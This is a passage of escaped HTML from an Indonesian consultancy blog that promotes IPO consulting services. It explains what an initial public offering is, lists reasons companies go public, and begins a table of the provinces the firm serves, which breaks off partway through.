href=\"https:\/\/www.jasakonsultan.web.id\/2020\/08\/jasa-konsultan-izin-lingkungan-Serang.html\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"color: blue; font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan Izin Lingkungan Serang\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, Anda bisa klik link yang tersedia apabila Anda tertarik mengenai informasi tersebut. Click! Untuk kali ini kami akan memberikan informasi terbaru mengenai\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan IPO Terbaik\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Eyang kami yakin sudah Anda tunggu-tunggu.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ETentang IPO\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EDi berbagai media, tentu Anda sering mendengar tentang\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EIPO\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EInitial Public Offering\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EDalam bahasa Indonesia,\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EIPO\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;disebut sebagai\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPenawaran Saham Perdana\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Dengan demikian IPO adalah saham suatu perusahaan yang pertama kali dilepas untuk ditawarkan atau dijual kepada masyarakat \/ publik. Karena itu perusahaan yang melakukan IPO sering disebut sedang \"GO PUBLIC\".\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAda berbagai macam tujuan perusahaan melakukan IPO, diantaranya adalah:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EMendapatkan dana murah\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Perusahaan bisa mendapatkan dana dari berbagai sumber misalnya mengeluarkan obligasi, meminjam uang dari bank. Tapi kedua cara tersebut memiliki kewajiban, yaitu membayar bunga. Sedangkan kalau perusahaan melepas saham untuk mendapat dana, perusahaan tidak terbebani bunga.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKinerja keuangan perusahaan lebih baik\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Dengan mendapatkan dana murah tersebut, perusahaan bisa membayar utang dan memperbaiki laporan keuangannya dengan cepat.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPotensi pertumbuhan lebih cepat\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Perusahaan bisa saja menggunakan dana internat untuk ekspansi, misalnya untuk membuka cabang. Tetapi jika memiliki dana murah, ekspansi bisa lebih cepat dan dalam jangka panjang potensi pertumbuhan perusahaan bisa lebih besar.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EMeningkatkan citra perusahaan\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Perusahaan publik akan selalu disorot media. Bila mampu dikelola dengan baik, sorotan media bisa menjadi alat marketing tidak langsung bagi perusahaan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EMeningkatkan nilai perusahaan secara keseluruhan\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Dengan go publik, nilai perusahaan berpeluang jauh meningkat di masa depan seiring dengan kenaikan harga sahamnya. Jika perusahaan dipersepsi memiliki kinerja yang baik oleh investor, maka peluang kenaikan saham juga meningkat.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan IPO Kami\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EApabila Anda sedang mencari\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan IPO Terbaik\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, maka\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ejasakonsultan.web.i\u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ed\u003C\/span\u003E\u003C\/u\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;adalah jawabannya! Tim kami menyediakan seorang profesional yang selalu siap membantu kemajuan perusahaan Anda.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk itu jika Anda ingin membantu perusahaan Anda dalam menerapkan\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EIPO\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, kami bisa membantu dari terakreditasi Nasional hingga akreditasi Internasional, cukup mudah untuk Anda dalam mengurus IPO untuk perusahaan Anda dengan bantuan kami. Jika ingin bekerja sama dengan kami dan mempercayai sepenuhnya maka kami sebagai penyedia\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan IPO Terbaik\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edapat membantu perusahaan Anda secara Profesional dengan ketentuan yang telah disepakati oleh kedua belah pihak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcQck4v-5_wvYBheyFFwES-z2zpjjsUKweXvc3Sjm4X2TfzC7v0L2eSfEF2aLMz9wG-k3QY\u0026usqp=CAU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Konsultan IPO Terbaik\" border=\"0\" data-original-height=\"466\" data-original-width=\"621\" src=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcQck4v-5_wvYBheyFFwES-z2zpjjsUKweXvc3Sjm4X2TfzC7v0L2eSfEF2aLMz9wG-k3QY\u0026usqp=CAU\" title=\"Konsultan IPO Terbaik\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKonsultan IPO Terbaik\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EB\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Eerikut daftar Provinsi di Indonesia yang merupakan cakupan layanan kami:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"font-family: arial, helvetica, sans-serif;\"\u003E\n\u003Ctable border=\"1\" cellspacing=\"2\" class=\"MsoNormalTable\" style=\"border-color: windowtext; border-style: solid; border-width: 1pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ENama Provinsi\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EIbukota\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EAceh\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBanda Aceh\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESumatera Utara\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMedan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESumatera Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPadang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ERiau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPekanbaru\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKepulauan Riau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ETanjung Pinang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJambi\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJambi\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBengkulu\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBengkulu\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESumatera Selatan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPalembang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKepulauan Bangka Belitung\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPangkal Pinang\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ELampung\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 